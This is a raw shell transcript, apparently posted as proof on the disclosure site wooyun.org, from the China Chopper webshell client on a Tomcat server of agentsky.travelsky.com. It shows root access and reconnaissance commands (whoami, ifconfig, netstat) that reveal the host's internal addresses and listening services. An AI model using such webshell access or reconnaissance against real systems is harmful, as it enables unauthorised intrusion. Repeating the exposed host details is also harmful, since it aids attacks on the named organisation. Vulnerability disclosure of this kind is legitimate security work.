 中国菜刀@20100928 http://agentsky.travelsky.com... http://agentsky.travelsky.com... +
[/opt/apache-tomcat-6.0.14/webapps/uwing/]$ whoami
root
[/opt/apache-tomcat-6.0.14/webapps/uwing/]$ ifconfig
eth0 Link encap:Ethernet HWaddr 00:50:56:A5:59:2D
inet addr:10.123.73.15 Bcast:10.123.73.255 Mask:255.255.255.0
inet6 addr: fe80::250:56ff:fea5:592d/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:1730556669 errors:0 dropped:0 overruns:0 frame:0
TX packets:1981401615 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:516766390781 (481.2 GiB) TX bytes:883224611737 (822.5 GiB)
Base address:0x2000 Memory:f75c0000-f75e0000
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:289695 errors:0 dropped:0 overruns:0 frame:0
TX packets:289695 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:23734887 (22.6 MiB) TX bytes:23734887 (22.6 MiB)
[/opt/apache-tomcat-6.0.14/webapps/uwing/]$ netstat -an
Active Internet connections (servers and established)
Proto Recv-Q Send-Q Local Address Foreign Address State
tcp 0 0 127.0.0.1:2208 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:5666 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:932 0.0.0.0:* LISTEN
tcp 0 0 127.0.0.1:199 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:111 0.0.0.0:* LISTEN
tcp 0 0 10.123.73.15:80 123.59.67.118:44690 SYN_RECV
tcp 0 0 10.123.73.15:80 119.137.92.10:2933 SYN_RECV
tcp 0 0 10.123.73.15:80 119.137.92.10:2931 SYN_RECV
tcp 0 0 10.123.73.15:80 119.137.92.10:2932 SYN_RECV
tcp 0 0 10.123.73.15:80 119.137.92.10:2930 SYN_RECV
tcp 0 0 0.0.0.0:21 0.0.0.0:* LISTEN
tcp 0 0 127.0.0.1:631 0.0.0.0:* LISTEN
tcp 0 0 127.0.0.1:2207 0.0.0.0:* LISTEN
tcp 0 0 :::3008 :::* LISTEN
tcp 0 0 ::ffff:127.0.0.1:8005 :::* LISTEN
tcp 0 0 :::3015 :::* LISTEN
tcp 0 0 :::4008 :::* LISTEN
tcp 0 0 :::8009 :::* LISTEN
tcp 0 0 :::1097 :::* LISTEN
tcp 0 0 :::8011 :::* LISTEN
tcp 0 0 :::1099 :::* LISTEN
tcp 0 0 :::80 :::* LISTEN
tcp 0 0 :::81 :::* LISTEN
tcp 0 0 :::2099 :::* LISTEN
tcp 0 0 ::ffff:127.0.0.1:8053 :::* LISTEN
tcp 0 0 :::22 :::* LISTEN
tcp 0 0 ::1:631 :::* LISTEN
tcp 0 0 ::ffff:10.123.73.15:80 ::ffff:120.32.157.103:31457 TIME_WAIT
tcp 0 0 ::ffff:10.123.73.15:80 ::ffff:120.32.157.103:24289 TIME_WAIT
tcp 0 0 ::ffff:10.123.73.15:80 ::ffff:101.81.21.201:3767 TIME_WAIT
tcp 0 0 ::ffff:10.123.73.15:80 ::ffff:221.10.203.125:46993 ESTABLISHED
tcp 0 0 ::ffff:10.123.73.15:80 ::ffff:42.120.102.6:13117 ESTABLISHED
tcp 0 0 ::ffff:10.123.73.15:80 ::ffff:10.123.73.11:59164 TIME_WAIT
tcp 0 0 ::ffff:10.123.73.15:80 ::ffff:124.77.193.23:51334 ESTABLISHED
tcp 0 0 ::ffff:10.123.73.15:80 ::ffff:218.107.48.140:22474 TIME_WAIT
www.wooyun.org